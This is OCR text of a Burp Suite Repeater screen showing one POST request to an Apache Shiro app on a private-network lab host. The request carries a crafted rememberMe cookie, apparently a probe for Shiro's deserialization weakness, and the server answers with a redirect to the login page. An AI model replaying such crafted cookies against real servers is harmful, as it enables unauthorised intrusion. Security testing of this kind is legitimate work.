 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap Autorize
1 × ...
Go Cancel < ▼ > ▼ Follow redirection
Target: http://192.168.137.1:8080 ?
Request
Raw Params Headers Hex
POST /shiro/ HTTP/1.1
Host: 192.168.137.1:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
Cookie:
rememberMe=JvuD/kMsiAOrpzi5QEDRcvjyB4OpyRzR1iOZIadWa5GjERM5ksr6ccYznCk+DtRu4hzXx/E5blUk4f
u5WVsponjeTia1ccpFxYejn3cztoS5APk0b3jAJBstM9oHFBg/x9xRwoASDoSuu3bFRIfkcfzfMIeXo9PYmYOgGaA
NEwl2ZtADu/P+6VBJgAn0irFM
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302
Set-Cookie: JSESSIONID=E9C676DB27797F6B2B3F0304EBC17292; Path=/shiro; HttpOnly
Location: /shiro/login.jsp;jsessionid=E9C676DB27797F6B2B3F0304EBC17292
Content-Length: 0
Date: Tue, 21 Dec 2021 06:42:15 GMT
Connection: close